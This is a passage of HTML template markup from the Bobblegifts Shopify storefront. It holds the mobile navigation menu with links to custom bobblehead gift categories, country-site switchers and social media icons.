             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
